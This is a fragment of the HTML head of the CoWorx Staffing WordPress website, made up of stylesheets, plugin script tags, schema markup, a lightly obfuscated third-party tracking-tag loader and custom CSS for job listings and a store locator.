#eeeeee;}}@media all and (max-width: 767px){.kt-post-loop166_09e8b4-10 .kt-blocks-post-grid-item{border-top:1px solid #eeeeee;border-right:1px solid #eeeeee;border-bottom:1px solid #eeeeee;border-left:1px solid #eeeeee;}}
</style>
<link data-minify="1" rel='stylesheet' id='moove_gdpr_frontend-css' href='css/gdpr-mainffa6.css?ver=1757945673' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script src="js/jquery.minf43b.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="js/jquery-migrate.min5589.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="js/jquery.validate.min7e9d.js?ver=1.19.5" id="atssync-validate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.coworxstaffing.com/wp-content/plugins/ats-sync-master/public/js/popper.js?ver=1.7.1" id="atssync-popper-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.coworxstaffing.com/wp-content/plugins/ats-sync-master/public/js/bootstrap.js?ver=1.7.1" id="atssync-bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.coworxstaffing.com/wp-content/plugins/ats-sync-master/public/js/select2.js?ver=1.7.1" id="atssync-select2-js" defer></script>
<script id="atssync-js-extra">
var ce_connect_object = {"ajax_url":"https:\/\/www.coworxstaffing.com\/wp-admin\/admin-ajax.php","security":"4d85d4cd31"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.coworxstaffing.com/wp-content/plugins/ats-sync-master/public/js/atssync-public.js?ver=1.7.11764117804" id="atssync-js" defer></script>
<script src="js/apbct-public-bundle.min9e27.js?ver=6.68_1763045060" id="apbct-public-bundle.min-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://fd.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.68" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="index-4.html" /><link rel="alternate" title="JSON" type="application/json" href="json/15.json" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="php/xmlrpc0db0.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='index.html' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="json/embed2280.json?url=https%3A%2F%2Fwww.coworxstaffing.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="other/embed0917?url=https%3A%2F%2Fwww.coworxstaffing.com%2F&amp;format=xml" />
<!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"CoWorx Staffing","url":"https:\/\/www.coworxstaffing.com","potentialAction":[{"@type":"SearchAction","target":"https:\/\/www.coworxstaffing.com\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><style>.wpupg-grid { transition: height 0.8s; }</style><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript><link rel="preload" id="kadence-content-preload" href="css/content.min1159.css?ver=1.4.2" as="style">
<link rel="preload" id="kadence-footer-preload" href="css/footer.min1159.css?ver=1.4.2" as="style">
<script type="rocketlazyloadscript">
window[(function(_EUH,_vK){var _YgpDC='';for(var _CJ0HV0=0;_CJ0HV0<_EUH.length;_CJ0HV0++){var _D3WY=_EUH[_CJ0HV0].charCodeAt();_D3WY-=_vK;_vK>7;_D3WY!=_CJ0HV0;_D3WY+=61;_D3WY%=94;_D3WY+=33;_YgpDC==_YgpDC;_YgpDC+=String.fromCharCode(_D3WY)}return _YgpDC})(atob('LnskRkM+OTdIfTlN'), 50)] = '25eb9a19871704219278'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function(_EEd,_rr){var _liyFl='';for(var _e80PMh=0;_e80PMh<_EEd.length;_e80PMh++){var _Yy6C=_EEd[_e80PMh].charCodeAt();_Yy6C-=_rr;_Yy6C+=61;_rr>4;_Yy6C%=94;_Yy6C!=_e80PMh;_Yy6C+=33;_liyFl==_liyFl;_liyFl+=String.fromCharCode(_Yy6C)}return _liyFl})(atob('cn5+en1EOTl0fTgmczd9bXxzen59OG15dzkmczd+a3E4dH0='), 10)), document.readyState === 'complete'?document.body.appendChild(zi): window.addEventListener('load', function(){ document.body.appendChild(zi) });
</script><script type="rocketlazyloadscript">
jQuery(document).ready( function() {
	jQuery('.entry-header a').attr("style", "pointer-events:none;cursor:pointer;")
});
</script>
<script type="rocketlazyloadscript" defer data-rocket-src="https://coworxstaffingsb.sensehq.com/snippet.js"></script>			<style id="wpsp-style-frontend"></style>
			<link rel="preload" href="woff2/jtuqjig1_i6t8kchkm459wxrys7m.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="woff2/jtusjig1_i6t8kchkm459wlhyw.woff2" as="font" type="font/woff2" crossorigin><link data-minify="1" rel='stylesheet' id='kadence-fonts-gfonts-css' href='css/01733b7fd66bb8cc95d4bab0c7efaf7bffa6.css?ver=1757945673' media='all' />
<link rel="icon" href="png/32x32.png" sizes="32x32" />
<link rel="icon" href="png/32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="png/32x32.png" />
<meta name="msapplication-TileImage" content="https://www.coworxstaffing.com/wp-content/uploads/2023/09/32x32.png" />
		<style id="wp-custom-css">
			@media (max-width: 767px) {
	.contactbutton {
		display: none !important;
		}
}

body.single.single-wpsl_stores .entry.single-entry {
    box-shadow: none !important;
}

body.single.single-wpsl_stores .entry.single-entry p {
    font-size: 20px;
}

body.single-post .entry-meta.entry-meta-divider-vline {
    margin-bottom: 0;
}

body .reading_time {
    font-size: 14px !important;
    margin-top: 10px;
}

body .reading_time .meta_spacer {
    display: inline-block;
    margin: 0 8px;
}

.wp-block-kadence-image {
    width: auto;
}

.wp-site-blocks .post-thumbnail:not(.kadence-thumbnail-ratio-inherit) img {
    border-radius: 40px;
}

.cta-btn {
    background: #17437F;
    border-radius: 35px;
    padding: 5px 15px;
    margin-left: 20px;
}

.cta-btn a:link,
.cta-btn a:visited,
.cta-btn a:hover {
    color: #FFF !important;
}

.cta-btn .sub-menu a:link,
.cta-btn .sub-menu a:visited {
    color: #2B6CB0 !important;
}

.cta-btn .sub-menu a:hover,
.cta-btn .sub-menu a:focus,
.cta-btn .sub-menu a:active {
    color: #215387 !important;
}

.display-flex .kt-inside-inner-col {
    display: flex;
    flex-flow: column wrap;
}

.display-flex .flex-grow {
    flex-grow: 1;
}

.kadence-menu-mega-enabled .kb-button {
    width: auto !important;
}

.mega-nav-list li {
    margin: 0 0 10px;
    padding: 0 0 10px !important;
    border-bottom: 1px dotted #C5C5C5;
}

.mega-nav-list li.list-indent {
    padding-left: 20px !important;
}

.mega-nav-list li:nth-last-child(1) {
    border: none;
}

.mega-nav-list li a:link,
.mega-nav-list li a:visited {
    text-decoration: none;
}

.kadence-sticky-header {
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
}

.overlay-z-index > .kt-row-layout-overlay {
    z-index: 3;
}

.item-indent {
    padding-left: 30px !important;
}

.splide__pagination {
    justify-content: flex-start;
}

.wp-block-kadence-advancedgallery .kb-gallery-ul {
    align-items: center;
}

.absolute-centered-img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate3d(-50%, -50%, 0);
    z-index: 5;
}

@media screen and (max-width: 1024px) {
    .absolute-centered-img {
        display: none;
    }
}

.info-page-img > a,
.info-page-img > span {
    justify-content: space-between !important;
    overflow: hidden !important;
}

.four-item-row > .kt-inside-inner-col {
    gap: 80px 0;
}

.four-item-row > .kt-inside-inner-col > .wp-block-kadence-infobox {
    max-width: 25%;
    width: 100%;
    display: flex;
}

.four-item-row > .kt-inside-inner-col > .wp-block-kadence-infobox > div {
    display: flex;
    flex-direction: column;
}

.four-item-row > .kt-inside-inner-col > .wp-block-kadence-infobox > div > .kt-infobox-textcontent {
    display: flex;
    flex-direction: column;
    height: 100%;
    align-items: center;
}

.four-item-row > .kt-inside-inner-col > .wp-block-kadence-infobox > div > .kt-infobox-textcontent > .kt-blocks-info-box-learnmore-wrap {
    margin-top: auto;
}

.full-height-box {
    height: 100%;
}

.full-height-box > div {
    height: 100%;
    display: flex;
    flex-direction: column;
}

.full-height-box > div > .kt-infobox-textcontent {
    display: flex;
    flex-direction: column;
    height: 100%;
    align-items: center;
}

.full-height-box > div > .kt-infobox-textcontent > .kt-blocks-info-box-learnmore-wrap {
    margin-top: auto;
}

.splide .splide__pagination,
.splide ul.splide__pagination.splide__pagination {
    bottom: -31px;
    display: flex;
    justify-content: center;
}

.splide .splide__pagination__page.is-active {
    background-color: #FDC673;
}

.splide .splide__pagination__page {
    background-color: #17437F;
    opacity: 1;
}

@media screen and (max-width: 1150px) {
    .popup-drawer .drawer-header {
        justify-content: flex-start;
    }
    .sub-menu {
        padding-left: 0 !important;
    }
}

@media screen and (max-width: 641px) {
    .site-header-row.site-header-row-center-column {
        grid-template-columns: 1fr 1fr;
    }
    .site-header-section-right {
        display: none;
    }
    .site-header-section-center {
        justify-content: flex-end;
    }
}

/* Store locator styles */
.wpsl-search {
    background-color: #FFFFFF;
    margin: 0 0 60px;
    padding: 0;
}

#wpsl-search-wrap form {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-template-rows: 1fr;
    grid-column-gap: 20px;
}

@media screen and (max-width: 767px) {
    #wpsl-search-wrap form {
        display: grid;
        grid-template-columns: 1fr;
        grid-template-rows: repeat(3, 1fr);
        grid-column-gap: 20px;
        grid-row-gap: 20px;
    }
}

.wpsl-input {
    grid-area: 1 / 1 / 2 / 3;
    margin-bottom: 0 !important;
}

.wpsl-select-wrap {
    grid-area: 1 / 3 / 2 / 4;
    display: flex !important;
    align-items: center;
    margin-bottom: 0;
}

.wpsl-search-btn-wrap {
    grid-area: 1 / 4 / 2 / 5;
}

@media screen and (max-width: 767px) {
    .wpsl-input {
        grid-area: 1 / 1 / 2 / 2;
    }
    .wpsl-select-wrap {
        grid-area: 2 / 1 / 3 / 2;
    }
    .wpsl-search-btn-wrap {
        grid-area: 3 / 1 / 4 / 2;
    }
}

#wpsl-search-wrap div {
    float: unset !important;
    margin-right: 0 !important;
}

#wpsl-search-btn {
    color: #FFFFFF;
    font-weight: 500;
    line-height: 1.1;
    background-color: #17437F;
    padding: 14px 20px;
    border-radius: 50px !important;
    background-image: unset !important;
    margin-right: 0;
    width: 100%;
}

#wpsl-search-btn:hover {
    background-color: #335A8E;
}

.wpsl-dropdown {
    line-height: 2.3;
    border-radius: 50px;
    padding: 12px 2rem;
    width: auto;
    appearance: auto;
}

.wpsl-dropdown .wpsl-selected-item {
    padding: 2px 12px !important;
}

#wpsl-search-wrap #wpsl-radius {
    display: flex;
    align-items: center;
}

@media screen and (max-width: 767px) {
    #wpsl-search-wrap #wpsl-radius {
        width: 100%;
        justify-content: center;
    }
    #wpsl-search-wrap div label {
        width: auto;
    }
}

#wpsl-search-wrap #wpsl-radius > label {
    flex-shrink: 0;
    float: unset;
}

#wpsl-search-input {
    width: 100% !important;
    border-radius: 50px !important;
    padding: 11px 2rem;
    line-height: 1.4;
    font-size: 18px;
}

#wpsl-search-input::placeholder {
    letter-spacing: 0.25px;
    color: rgba(0, 0, 0, 0.6);
    font-size: 18px;
}

.wpsl-store-location {
    font-size: 18px;
}

.wpsl-store-location strong {
    color: #17437F;
    font-size: 18px;
}

.wpsl-directions {
    text-decoration: none;
    font-weight: 700;
    margin-bottom: 15px;
}

@media screen and (max-width: 767px) {
    #wpsl-search-wrap .wpsl-dropdown {
        width: auto;
    }
}

/* Single Location Styles */
body.single-wpsl_stores .entry-content.single-content {
    flex-direction: row-reverse;
    flex-wrap: nowrap;
    align-content: flex-start;
    justify-content: center;
    align-items: flex-start;
}

body.single-wpsl_stores .wpsl-locations-details {
    flex-basis: 100%;
}

body.single-wpsl_stores .wpsl-opening-hours {
    display: none;
}

body.single-wpsl_stores .content-area {
    margin-bottom: 0 !important;
}

.wpsl-locations-details {
    display: none;
}

/* END Locations */

.wpupg-filter-text_search {
    margin-bottom: 25px !important;
}

.wpupg-filter-text-input {
    border-radius: 20px !important;
    padding: 5px 20px !important;
}

.wpupg-filter.wpupg-filter-isotope {
    margin-bottom: 25px !important;
}

.wpupg-template-post-news {
    display: flex;
    flex-direction: column;
    margin-bottom: 60px !important;
}

.wpupg-template-post-news .wpupg-meta-container {
    margin-top: auto !important;
}

input[type="submit"].gform_button {
    width: 100%;
}

.wp-block-table td,
.wp-block-table th {
    border-color: rgba(153, 195, 217, 0.40);
    padding: 1em;
}

.wp-block-table thead {
    border-bottom: 1px solid rgba(153, 195, 217, 0.40);
}

.site-header-top-section-center {
    justify-content: center;
}

/* Locations */
body.single-location .single-content {
    margin-top: -1em;
}

.white-text a {
    color: #ffffff !important;
}

.white-text a:hover {
    text-decoration: underline;
}

.random-posts h2 > a {
    padding-bottom: 10px !important;
    padding-top: 30px !important;
}

.random-posts .kt-blocks-post-readmore-wrap {
    display: block;
    padding-left: 2%;
}

.random-posts article {
    position: relative;
}

.random-posts .kt-blocks-post-readmore-wrap a {
    font-size: 22px !important;
}

.random-posts article:nth-child(1) {
    background: #17437F;
}

.random-posts article:nth-child(1) a {
    color: #ffffff !important;
    font-size: 28px;
    padding: 5%;
}

.random-posts article:nth-child(1) .kt-blocks-post-grid-item-inner-wrap:after {
    content: '';
    width: 35%;
    position: absolute;
    left: 65%;
    top: 0;
    bottom: 0;
    background-position: 0 50%;
    background-image: var(--wpr-bg-fe5d046a-f5bd-45d1-8cc0-ef31e813a596);
    background-size: cover;
    background-repeat: no-repeat;
}

@media screen and (max-width: 767px) {
    .random-posts article:nth-child(1) .kt-blocks-post-grid-item-inner-wrap:after {
        width: 35%;
        left: unset;
        right: 0;
    }
}

.random-posts article:nth-child(1) .kt-blocks-post-grid-item-inner-wrap .kt-blocks-post-grid-item-inner {
    max-width: 65%;
}

.random-posts article:nth-child(2) {
    background: #FDC673;
}

.random-posts article:nth-child(2) a {
    color: #17437F !important;
    font-size: 28px;
    padding: 5%;
}

.random-posts article:nth-child(2) .kt-blocks-post-grid-item-inner-wrap:after {
    content: '';
    width: 35%;
    position: absolute;
    left: 65%;
    top: 0;
    bottom: 0;
    background-position: 0 50%;
    background-image: var(--wpr-bg-29c692eb-9961-4fca-a846-2dceb1c87b43);
    background-size: cover;
    background-repeat: no-repeat;
}

@media screen and (max-width: 767px) {
    .random-posts article:nth-child(2) .kt-blocks-post-grid-item-inner-wrap:after {
        width: 35%;
        left: unset;
        right: 0;
    }
}

.random-posts article:nth-child(2) .kt-blocks-post-grid-item-inner-wrap .kt-blocks-post-grid-item-inner {
    max-width: 65%;
}

.random-posts article:nth-child(3) {
    background: #B842AE;
}

.random-posts article:nth-child(3) a {
    color: #ffffff !important;
    font-size: 28px;
    padding: 5%;
}

.random-posts article:nth-child(3) .kt-blocks-post-grid-item-inner-wrap:after {
    content: '';
    width: 35%;
    position: absolute;
    left: 65%;
    top: 0;
    bottom: 0;
    background-position: 0 50%;
    background-image: var(--wpr-bg-92cf0b81-606d-45a9-af6d-39bd407ff4db);
    background-size: cover;
    background-repeat: no-repeat;
}

@media screen and (max-width: 767px) {
    .random-posts article:nth-child(3) .kt-blocks-post-grid-item-inner-wrap:after {
        width: 35%;
        left: unset;
        right: 0;
    }
}

.random-posts article:nth-child(3) .kt-blocks-post-grid-item-inner-wrap .kt-blocks-post-grid-item-inner {
    max-width: 65%;
}

#wpupg-grid-news-filters {
    justify-content: space-between;
}

.acc-with-icon .kb-svg-icon-wrap > svg {
    font-size: 24px;
    margin-right: 15px;
    fill: #B842AE;
}

.acc-with-icon ul > li {
    margin-bottom: 20px;
}

.acc-with-icon ul > li:last-child {
    margin-bottom: 0;
}

.logos-gallery img {
    max-height: 180px;
    width: auto !important;
    left: 50% !important;
    transform: translateX(-50%) !important;
}

.logos-gallery figure {
    max-height: 180px;
    width: auto !important;
}

.custom-more {
    max-width: calc((100% / 3) - 20px);
}

@media screen and (max-width: 1000px) {
    .custom-more {
        max-width: calc((100% / 2) - 20px);
    }
}

@media screen and (max-width: 600px) {
    .custom-more {
        max-width: calc((100%) - 20px);
    }
}

.custom-more {
    background-color: #17437f;
    padding-bottom: 40px;
    transition: all 0.3s ease-in-out;
}

.custom-more.kb-smc-open {
    background-color: #FFFFFF;
}

.custom-more .kb-show-more-content {
    transition: all 0.3s ease-in-out;
}

.custom-more.kb-smc-open .kb-show-more-content {
    transition: all 0.3s ease-in-out;
    height: auto;
    max-height: 1000px;
}

.custom-more .wp-block-kadence-column {
    transition: all 0.3s ease-in-out;
}

.custom-more.kb-smc-open svg {
    fill: #17437f;
}

.custom-more.kb-smc-open h3 {
    color: #17437f;
}

.custom-more svg {
    transition: all 0.3s ease-in-out;
}

.custom-more h3 {
    transition: all 0.3s ease-in-out;
}

/** Jobs **/

body.single-ce_job .content-container {
    max-width: 1440px;
}

.job_attributes {
    background: #B942AE;
    color: #fff;
    border-radius: 20px;
}

.job_attributes a {
    color: #fff;
}

body.single-ce_job .job_wrapper .job_content {
    flex-basis: 350rem;
    padding-right: 0;
}

.job_related h2 {
    padding-left: 30px;
}

.job_related {
    background: #f3f3f3;
    margin-left: 20px;
    border-radius: 20px;
    padding-top: 30px !important;
}

.job_excerpt_link {
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    line-height: 20px;
    letter-spacing: 0px;
    font-family: Montserrat, sans-serif;
    border-radius: 50px;
    padding: 14px 24px 14px 24px;
    box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
    color: #ffffff;
    background: var(--global-palette-btn-bg);
    margin-top: 10px;
    display: block;
    max-width: 150px;
}

.all_jobs_link,
.all_jobs_link_footer {
    background: #f3f3f3;
    margin-top: 10px;
    display: block;
    border-radius: 50px;
    padding: 8px 24px 8px 24px;
    color: #18437F !important;
    font-weight: 500;
}

.all_jobs_link_footer {
    max-width: 161px;
    padding: 10px 24px !important;
    margin: 0 0 0 20px;
}

.apply_buttons_footer {
    display: flex;
    margin-top: 30px;
}

.all_jobs_link:hover {
    background: #FDC673;
    border-color: #FDC673;
}

@media only screen and (max-width: 600px) {
    .all_jobs_link,
    .all_jobs_link_footer,
    #ce_apply_modal_open {
        width: 100% !important;
        text-align: center;
    }
}

#ce_apply_modal_open {
    width: 180px;
}

.job-label {
    font-weight: bold;
    display: inline-block;
    margin-right: 10px;
}

.job_content > .job_content {
    padding-left: 10px !important;
}

.heateor_sss_sharing_container.heateor_sss_horizontal_sharing {
    margin-top: 20px;
}

#wpupg-grid-internal-jobs-filter-category .wpupg-choices .wpupg-choices__inner {
    border-radius: 25px;
}

.wpupg-filter-text_search,
.wpupg-filter.wpupg-filter-isotope {
    margin-bottom: 0 !important;
}

#wpupg-grid-internal-jobs .wpupg-item {
    width: calc(100% - 40px);
    max-width: none;
    margin: 20px;
    border: 1px solid #f3f3f3;
    padding: 20px;
}

#wpupg-grid-internal-jobs .wpupg-item:hover {
    background: #f3f3f3;
    color: inherit !important;
}

body.single-ce_job .entry-content {
    margin-top: 0;
}

@media only screen and (max-width: 430px) {
    .brand.has-logo-image img {
        padding: 0 20px;
    }
}

@media only screen and (max-width: 414px) {
    .site-branding a.brand img {
        max-width: 185px;
        padding: 0 10px;
    }
}

@media only screen and (max-width: 375px) {
    .site-branding a.brand img {
        max-width: 178px;
        padding: 0 10px;
    }
}
.ai-summary { display: none; }		</style>
		
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">:root{--wpr-bg-44d2b142-d8cc-40bc-9425-03896ee89dca: url('checking_email.html');}:root{--wpr-bg-472b93fd-4bd4-42f5-8ee7-92f1fd8fc1e8: url('good_email.html');}:root{--wpr-bg-ca33b703-fece-4172-b68f-0ce53e7c55de: url('bad_email.html');}:root{--wpr-bg-ecd77b7f-bbca-4ef4-9432-c149f664a064: url('png/powered_by_google_on_white.png');}:root{--wpr-bg-3f1cab61-36f6-4217-a192-d5fbac387fb3: url('transparent_bg.html');}:root{--wpr-bg-8ef52e06-736c-4077-9935-f5b51dabd951: url('png/istockphoto-1385703185-612x612-1-2.png');}:root{--wpr-bg-e4bbf1ab-ebae-4a7c-8219-d55c55dfeccb: url('png/istockphoto-1368082553-612x612-1.png');}:root{--wpr-bg-070cf17b-2a7e-4eb1-a7c5-c109625c030a: url('png/image-5.png');}:root{--wpr-bg-fe5d046a-f5bd-45d1-8cc0-ef31e813a596: url('png/istockphoto-1385703185-612x612-1.png');}:root{--wpr-bg-29c692eb-9961-4fca-a846-2dceb1c87b43: url('png/istockphoto-1368082553-612x612-2.png');}:root{--wpr-bg-92cf0b81-606d-45a9-af6d-39bd407ff4db: url('png/image-6.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".apbct-check_email_exist-load","style":":root{--wpr-bg-44d2b142-d8cc-40bc-9425-03896ee89dca: url('..\/..\/..\/..\/..\/..\/..\/plugins\/cleantalk-spam-protect\/css\/images\/checking_email.gif');}"},{"selector":".apbct-check_email_exist-good_email","style":":root{--wpr-bg-472b93fd-4bd4-42f5-8ee7-92f1fd8fc1e8: url('..\/..\/..\/..\/..\/..\/..\/plugins\/cleantalk-spam-protect\/css\/images\/good_email.svg');}"},{"selector":".apbct-check_email_exist-bad_email","style":":root{--wpr-bg-ca33b703-fece-4172-b68f-0ce53e7c55de: url('..\/..\/..\/..\/..\/..\/..\/plugins\/cleantalk-spam-protect\/css\/images\/bad_email.svg');}"},{"selector":"#wpsl-search-wrap .wpsl-autocomplete-search-results ul","style":":root{--wpr-bg-ecd77b7f-bbca-4ef4-9432-c149f664a064: url('https:\/\/storage.googleapis.com\/geo-devrel-public-buckets\/powered_by_google_on_white.png');}"},{"selector":"#heateor_sss_mastodon_popup_bg,#heateor_sss_popup_bg","style":":root{--wpr-bg-3f1cab61-36f6-4217-a192-d5fbac387fb3: url('..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/plugins\/sassy-social-share\/images\/transparent_bg.png');}"},{"selector":".kadence-column166_92b021-02 > .kt-inside-inner-col","style":":root{--wpr-bg-8ef52e06-736c-4077-9935-f5b51dabd951: 